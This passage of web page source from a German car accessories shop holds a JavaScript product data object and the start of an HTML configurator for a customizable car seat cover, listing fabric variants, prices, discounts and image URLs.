    const product = {"id":4,"attributes":{"6":{"id_attribute":"56","id_attribute_group":"6","name":"Damier schwarz [PDN]","group":"TEXTILE MAILLE POLYESTER [CTI]","reference":"01010595","ean13":"3261880105958","isbn":"","upc":"","mpn":""},"9":{"id_attribute":"76","id_attribute_group":"9","name":"Frontbez\u00fcge [AV]","group":"JEU HOUSSE [JHO]","reference":"01010595","ean13":"3261880105958","isbn":"","upc":"","mpn":""}},"show_price":true,"weight_unit":"kg","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1297&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-damier_schwarz_pdn_\/76-jeu_housse_jho_-frontbezuge_av_","canonical_url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&rewrite=housse-siege-auto&ean13=","add_to_cart_url":null,"condition":false,"delivery_information":"","embedded_attributes":{"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","is_virtual":"0","delivery_in_stock":"","delivery_out_stock":"","id_category_default":"7","on_sale":"0","online_only":"0","ecotax":0,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"104,99\u00a0\u20ac","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","condition":"new","show_price":"1","indexed":"1","visibility":"both","cache_default_attribute":"1297","advanced_stock_management":"0","date_add":"2022-01-18 11:11:42","date_upd":"2025-12-22 15:36:08","pack_stock_type":"3","meta_description":"","meta_keywords":"","meta_title":"","link_rewrite":"housse-siege-auto","name":"Housse si\u00e8ge auto","description":"","description_short":"","available_now":"","available_later":"","id":4,"id_product":4,"out_of_stock":1,"new":0,"id_product_attribute":1297,"quantity_wanted":1,"extraContent":[],"allow_oosp":1,"category":"autositzbezuege","category_name":"Autositzbez\u00fcge","link":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&rewrite=housse-siege-auto&ean13=","attribute_price":126.042,"price_tax_exc":88.2294,"price_without_reduction":149.98998,"reduction":44.996994,"specific_prices":{"id_specific_price":"2427298","id_specific_price_rule":"47","id_cart":"0","id_product":"4","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1297","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":997021,"quantity_all_versions":77971524,"id_image":"de-default","features":[],"attachments":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"attributes":{"6":{"id_attribute":"56","id_attribute_group":"6","name":"Damier schwarz [PDN]","group":"TEXTILE MAILLE POLYESTER [CTI]","reference":"01010595","ean13":"3261880105958","isbn":"","upc":"","mpn":""},"9":{"id_attribute":"76","id_attribute_group":"9","name":"Frontbez\u00fcge [AV]","group":"JEU HOUSSE [JHO]","reference":"01010595","ean13":"3261880105958","isbn":"","upc":"","mpn":""}},"rate":19,"tax_name":"MwSt. DE 19%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Fahrzeug","id_customization_field":"31","required":"1","type":"text","text":"","input_name":"textField31","is_customized":false},{"label":"Schablone","id_customization_field":"32","required":"1","type":"text","text":"","input_name":"textField32","is_customized":false},{"label":"Text","id_customization_field":"33","required":"0","type":"text","text":"","input_name":"textField33","is_customized":false},{"label":"Schriftart","id_customization_field":"34","required":"0","type":"text","text":"","input_name":"textField34","is_customized":false},{"label":"Farbe","id_customization_field":"35","required":"0","type":"text","text":"","input_name":"textField35","is_customized":false},{"label":"Icon","id_customization_field":"36","required":"0","type":"text","text":"","input_name":"textField36","is_customized":false},{"label":"Position","id_customization_field":"37","required":"0","type":"text","text":"","input_name":"textField37","is_customized":false},{"label":"Platzierung","id_customization_field":"41","required":"0","type":"text","text":"","input_name":"textField41","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Artikel","quantity_discounts":[],"customer_group_discount":0,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/26-cart_default\/housse-siege-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/26-medium_default\/housse-siege-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800},"legend":"","id_image":"26","cover":null,"position":"6","associatedVariants":["1297"]}],"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/779-small_default\/housse-siege-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/779-cart_default\/housse-siege-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/779-home_default\/housse-siege-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/779-medium_default\/housse-siege-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/779-large_default\/housse-siege-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/779-small_default\/housse-siege-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/779-home_default\/housse-siege-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/779-large_default\/housse-siege-auto.jpg","width":800,"height":800},"legend":"","id_image":"779","cover":"1","position":"174","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-30%","discount_percentage_absolute":"30%","discount_amount":"45,00\u00a0\u20ac","discount_amount_to_display":"-45,00\u00a0\u20ac","price_amount":104.99,"unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available"},"file_size_formatted":null,"attachments":[],"quantity_discounts":[],"reference_to_display":"01010595","grouped_features":null,"seo_availability":"https:\/\/schema.org\/InStock","labels":{"tax_short":"(inkl. MwSt.)","tax_long":"Bruttopreis"},"ecotax":{"value":"0,00\u00a0\u20ac","amount":0,"rate":0},"flags":{"discount":{"type":"discount","label":"-30%"}},"main_variants":[{"id_product_attribute":1297,"texture":"\/img\/co\/56.jpg","id_product":"4","name":"Damier schwarz [PDN]","id_attribute":"56","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1297&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1297&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-damier_schwarz_pdn_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1333,"texture":"\/img\/co\/51.jpg","id_product":"4","name":"Schwarz mit wei\u00dfe Ziernaht  [DGG]","id_attribute":"51","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1333&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1333&rewrite=housse-siege-auto&ean13=#\/51-textile_maille_avec_surpiqures_cti_-schwarz_mit_weisse_ziernaht_dgg_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1297,"texture":"\/img\/co\/76.jpg","id_product":"4","name":"Frontbez\u00fcge [AV]","id_attribute":"76","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1297&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1297&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-damier_schwarz_pdn_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1368,"texture":"\/img\/co\/62.jpg","id_product":"4","name":"Kunstleder Schwarz \/ Mesh schwarz [CNN]","id_attribute":"62","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1368&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1368&rewrite=housse-siege-auto&ean13=#\/62-textile_simili_cti_-kunstleder_schwarz_mesh_schwarz_cnn_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1382,"texture":"\/img\/co\/68.jpg","id_product":"4","name":"Kunstleder schwarz Ziernaht rot [SDR]","id_attribute":"68","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1382&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1382&rewrite=housse-siege-auto&ean13=#\/68-textile_simili_cti_-kunstleder_schwarz_ziernaht_rot_sdr_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1312,"texture":"\/img\/co\/57.jpg","id_product":"4","name":"Damier grau [PDG]","id_attribute":"57","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1312&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1312&rewrite=housse-siege-auto&ean13=#\/57-textile_maille_polyester_cti_-damier_grau_pdg_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1340,"texture":"\/img\/co\/52.jpg","id_product":"4","name":"Schwarz mit roter Ziernaht [DGR]","id_attribute":"52","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1340&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1340&rewrite=housse-siege-auto&ean13=#\/52-textile_maille_avec_surpiqures_cti_-schwarz_mit_roter_ziernaht_dgr_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1298,"texture":"\/img\/co\/77.jpg","id_product":"4","name":"Kompletter Satz [CIT]","id_attribute":"77","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1298&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1298&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-damier_schwarz_pdn_\/77-jeu_housse_jho_-kompletter_satz_cit_","type":"color","html_color_code":""},{"id_product_attribute":1375,"texture":"\/img\/co\/67.jpg","id_product":"4","name":"Kunstleder schwarz Ziernaht wei\u00df [SDB]","id_attribute":"67","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1375&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1375&rewrite=housse-siege-auto&ean13=#\/67-textile_simili_cti_-kunstleder_schwarz_ziernaht_weiss_sdb_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1326,"texture":"\/img\/co\/59.jpg","id_product":"4","name":"Mesh elektrisch blau \/ schwarz [PBE]","id_attribute":"59","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1326&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1326&rewrite=housse-siege-auto&ean13=#\/59-textile_maille_polyester_cti_-mesh_elektrisch_blau_schwarz_pbe_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1300,"texture":"\/img\/co\/79.jpg","id_product":"4","name":"Komplettsatz [ROU]","id_attribute":"79","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1300&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1300&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-damier_schwarz_pdn_\/79-jeu_housse_jho_-komplettsatz_rou_","type":"color","html_color_code":""},{"id_product_attribute":1361,"texture":"\/img\/co\/55.jpg","id_product":"4","name":"Schwarz mit orange Ziernaht [DGO]","id_attribute":"55","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1361&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1361&rewrite=housse-siege-auto&ean13=#\/55-textile_maille_avec_surpiqures_cti_-schwarz_mit_orange_ziernaht_dgo_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1403,"texture":"\/img\/co\/63.jpg","id_product":"4","name":"Kunstleder Grau\/Jacquard grau [CGJ]","id_attribute":"63","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1403&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1403&rewrite=housse-siege-auto&ean13=#\/63-textile_simili_cti_-kunstleder_grau_jacquard_grau_cgj_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1319,"texture":"\/img\/co\/58.jpg","id_product":"4","name":"Mesh blau \/ schwarz [PB]","id_attribute":"58","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1319&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1319&rewrite=housse-siege-auto&ean13=#\/58-textile_maille_polyester_cti_-mesh_blau_schwarz_pb_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1354,"texture":"\/img\/co\/54.jpg","id_product":"4","name":"Schwarz mit blauer Ziernaht [DGB]","id_attribute":"54","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1354&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1354&rewrite=housse-siege-auto&ean13=#\/54-textile_maille_avec_surpiqures_cti_-schwarz_mit_blauer_ziernaht_dgb_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1301,"texture":"\/img\/co\/80.jpg","id_product":"4","name":"Kompletter Satz [MON]","id_attribute":"80","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1301&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1301&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-damier_schwarz_pdn_\/80-jeu_housse_jho_-kompletter_satz_mon_","type":"color","html_color_code":""},{"id_product_attribute":1302,"texture":"\/img\/co\/81.jpg","id_product":"4","name":"7 Sitze [GMO]","id_attribute":"81","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1302&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1302&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-damier_schwarz_pdn_\/81-jeu_housse_jho_-7_sitze_gmo_","type":"color","html_color_code":""},{"id_product_attribute":1305,"texture":"\/img\/co\/60.jpg","id_product":"4","name":"Jacquard schwarz-wei\u00dfer [PJN]","id_attribute":"60","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1305&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1305&rewrite=housse-siege-auto&ean13=#\/60-textile_maille_polyester_cti_-jacquard_schwarz_weisser_pjn_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1396,"texture":"\/img\/co\/64.jpg","id_product":"4","name":"Kunstleder Grau [CG]","id_attribute":"64","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1396&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1396&rewrite=housse-siege-auto&ean13=#\/64-textile_simili_cti_-kunstleder_grau_cg_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1303,"texture":"\/img\/co\/82.jpg","id_product":"4","name":"R\u00fcckseitige H\u00fclle [ARR]","id_attribute":"82","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1303&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1303&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-damier_schwarz_pdn_\/82-jeu_housse_jho_-ruckseitige_hulle_arr_","type":"color","html_color_code":""}],"specific_references":{"ean13":"3261880105958"},"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","supplier_reference":"","location":"","width":"0.000000","height":"0.000000","depth":"0.000000","weight":"0.000000","quantity_discount":"0","ean13":"","isbn":"","upc":"","mpn":"","cache_is_pack":"0","cache_has_attachments":"0","is_virtual":"0","state":"1","additional_delivery_times":"1","delivery_in_stock":"","delivery_out_stock":"","product_type":"combinations","id_category_default":"7","id_tax_rules_group":"39","on_sale":"0","online_only":"0","minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"104,99\u00a0\u20ac","wholesale_price":"0.000000","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","indexed":"1","visibility":"both","cache_default_attribute":"1297","advanced_stock_management":"0","date_add":"2022-01-18 11:11:42","date_upd":"2025-12-22 15:36:08","pack_stock_type":"3","meta_description":"","meta_keywords":"","meta_title":"","link_rewrite":"housse-siege-auto","name":"Housse si\u00e8ge auto","description":"","description_short":"","available_now":"","available_later":"","ecotax_tax_inc":"0,00\u00a0\u20ac","id_product":4,"out_of_stock":1,"new":0,"id_product_attribute":1297,"quantity_wanted":1,"extraContent":[],"allow_oosp":1,"cover_image_id":"779","category":"autositzbezuege","category_name":"Autositzbez\u00fcge","link":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&rewrite=housse-siege-auto&ean13=","attribute_price":126.042,"price_tax_exc":88.2294,"price_without_reduction":149.98998,"price_without_reduction_without_tax":126.042,"reduction":44.996994,"reduction_without_tax":37.8126,"specific_prices":{"id_specific_price":"2427298","id_specific_price_rule":"47","id_cart":"0","id_product":"4","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1297","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":997021,"quantity_all_versions":77971524,"id_image":"de-default","features":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"rate":19,"tax_name":"MwSt. DE 19%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Fahrzeug","id_customization_field":"31","required":"1","type":"text","text":"","input_name":"textField31","is_customized":false},{"label":"Schablone","id_customization_field":"32","required":"1","type":"text","text":"","input_name":"textField32","is_customized":false},{"label":"Text","id_customization_field":"33","required":"0","type":"text","text":"","input_name":"textField33","is_customized":false},{"label":"Schriftart","id_customization_field":"34","required":"0","type":"text","text":"","input_name":"textField34","is_customized":false},{"label":"Farbe","id_customization_field":"35","required":"0","type":"text","text":"","input_name":"textField35","is_customized":false},{"label":"Icon","id_customization_field":"36","required":"0","type":"text","text":"","input_name":"textField36","is_customized":false},{"label":"Position","id_customization_field":"37","required":"0","type":"text","text":"","input_name":"textField37","is_customized":false},{"label":"Platzierung","id_customization_field":"41","required":"0","type":"text","text":"","input_name":"textField41","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Artikel","customer_group_discount":0,"title":"Housse si\u00e8ge auto","rounded_display_price":104.99,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/26-cart_default\/housse-siege-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/26-medium_default\/housse-siege-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800},"legend":"","id_image":"26","cover":null,"position":"6","associatedVariants":["1297"]}],"default_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/26-cart_default\/housse-siege-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/26-medium_default\/housse-siege-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800},"legend":"","id_image":"26","cover":null,"position":"6","associatedVariants":["1297"]},"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/779-small_default\/housse-siege-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/779-cart_default\/housse-siege-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/779-home_default\/housse-siege-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/779-medium_default\/housse-siege-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/779-large_default\/housse-siege-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/779-small_default\/housse-siege-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/779-home_default\/housse-siege-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/779-large_default\/housse-siege-auto.jpg","width":800,"height":800},"legend":"","id_image":"779","cover":"1","position":"174","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-30%","discount_percentage_absolute":"30%","discount_amount":"45,00\u00a0\u20ac","discount_amount_to_display":"-45,00\u00a0\u20ac","price_amount":104.99,"regular_price_amount":149.98998,"regular_price":"149,99\u00a0\u20ac","discount_to_display":"45,00\u00a0\u20ac","unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available","heel_pad":0,"autogrip":0,"embroidery":false,"regular":"149,99\u00a0\u20ac"};
    const groups = {"9":{"group_name":"JEU HOUSSE [JHO]","name":"Satz von Bez\u00fcgen","group_type":"color","default":76,"attributes":{"76":{"name":"Frontbez\u00fcge [AV]","html_color_code":"","texture":"\/img\/co\/76.jpg","selected":true},"77":{"name":"Kompletter Satz [CIT]","html_color_code":"","texture":"\/img\/co\/77.jpg","selected":false},"79":{"name":"Komplettsatz [ROU]","html_color_code":"","texture":"\/img\/co\/79.jpg","selected":false},"80":{"name":"Kompletter Satz [MON]","html_color_code":"","texture":"\/img\/co\/80.jpg","selected":false},"81":{"name":"7 Sitze [GMO]","html_color_code":"","texture":"\/img\/co\/81.jpg","selected":false},"82":{"name":"R\u00fcckseitige H\u00fclle [ARR]","html_color_code":"","texture":"\/img\/co\/82.jpg","selected":false}},"attributes_quantity":{"76":12986905,"77":12998241,"79":12994029,"80":12994137,"81":12999118,"82":12999090}},"6":{"group_name":"TEXTILE MAILLE POLYESTER [CTI]","name":"Polyestergewebe","group_type":"color","default":56,"attributes":{"56":{"name":"Damier schwarz [PDN]","html_color_code":"","texture":"\/img\/co\/56.jpg","selected":true},"57":{"name":"Damier grau [PDG]","html_color_code":"","texture":"\/img\/co\/57.jpg","selected":false},"59":{"name":"Mesh elektrisch blau \/ schwarz [PBE]","html_color_code":"","texture":"\/img\/co\/59.jpg","selected":false},"58":{"name":"Mesh blau \/ schwarz [PB]","html_color_code":"","texture":"\/img\/co\/58.jpg","selected":false},"60":{"name":"Jacquard schwarz-wei\u00dfer [PJN]","html_color_code":"","texture":"\/img\/co\/60.jpg","selected":false}},"attributes_quantity":{"56":5993501,"57":23,"59":5999542,"58":5998599,"60":5998842}},"5":{"group_name":"TEXTILE MAILLE AVEC SURPIQURES [CTI]","name":"Steppunggewebe","group_type":"color","default":-1,"attributes":{"51":{"name":"Schwarz mit wei\u00dfe Ziernaht  [DGG]","html_color_code":"","texture":"\/img\/co\/51.jpg","selected":false},"52":{"name":"Schwarz mit roter Ziernaht [DGR]","html_color_code":"","texture":"\/img\/co\/52.jpg","selected":false},"55":{"name":"Schwarz mit orange Ziernaht [DGO]","html_color_code":"","texture":"\/img\/co\/55.jpg","selected":false},"54":{"name":"Schwarz mit blauer Ziernaht [DGB]","html_color_code":"","texture":"\/img\/co\/54.jpg","selected":false}},"attributes_quantity":{"51":5994507,"52":5995763,"55":5998469,"54":5996840}},"7":{"group_name":"TEXTILE SIMILI [CTI]","name":"kunstledergewebe","group_type":"color","default":-1,"attributes":{"62":{"name":"Kunstleder Schwarz \/ Mesh schwarz [CNN]","html_color_code":"","texture":"\/img\/co\/62.jpg","selected":false},"68":{"name":"Kunstleder schwarz Ziernaht rot [SDR]","html_color_code":"","texture":"\/img\/co\/68.jpg","selected":false},"67":{"name":"Kunstleder schwarz Ziernaht wei\u00df [SDB]","html_color_code":"","texture":"\/img\/co\/67.jpg","selected":false},"63":{"name":"Kunstleder Grau\/Jacquard grau [CGJ]","html_color_code":"","texture":"\/img\/co\/63.jpg","selected":false},"64":{"name":"Kunstleder Grau [CG]","html_color_code":"","texture":"\/img\/co\/64.jpg","selected":false}},"attributes_quantity":{"62":5998414,"68":5999110,"67":5999140,"63":5999654,"64":5999116}}};
            window.getCombinationStock = function() { return null; };
    </script>

<div x-data="App.components.productSelector">

    
    <section class="flex flex-col self-stretch mt-9 w-full bg-white max-md:max-w-full">
        <h2 class="px-4 py-3 text-2xl font-bold leading-none text-white bg-black">
                            Personalisieren Sie Ihr  Housse siège auto                     </h2>
        <div class="relative px-4">
            <div class="relative mt-4 p-2">
                <div class="grow text-xl font-bold leading-tight text-black">1. Version</div>
                <p class="text-sm leading-none text-neutral-600">
                    Welche Version hat Ihr Fahrzeug?
                </p>
            </div>

            <div class="relative mt-0 p-2 pb-0" @click.away="dropdown = false">
                                <div @click.prevent="dropdown = !dropdown" class="flex flex-wrap gap-10 p-4 w-full text-base font-bold text-black bg-white border border-neutral-400 border-2"
                 :class="{ 'bg-white': !vehicle,'bg-gray-50': vehicle }">

                                        <template x-if="!vehicle">
                            <div class="flex flex-auto gap-4">
                                <picture class="w-full max-w-[6.5rem] shrink-0">
                                                                            <source srcset="/img/tailor_model/198.webp" type="image/webp">
                                        <source srcset="/img/tailor_model/198.jpg" type="image/jpeg">
                                        <img src="/img/tailor_model/198.jpg" alt="C8" class="object-fit h-full w-full rounded-l-md">
                                                                    </picture>

                                <span class="flex-auto my-auto">Wählen Sie Ihre Fahrzeugversion</span>

                                                                <img src="https://www.lovauto.de/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto" aria-hidden="true" />
                            </div>
                    </template>
                    
                    <!-- Selected vehicle -->
                                        <template x-if="vehicle">
                            <div class="flex flex-auto justify-start gap-2">
                                <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                    
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.webp`)" type="image/webp">
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)" type="image/jpeg">
                                        <img
                                                src="[data-uri]"
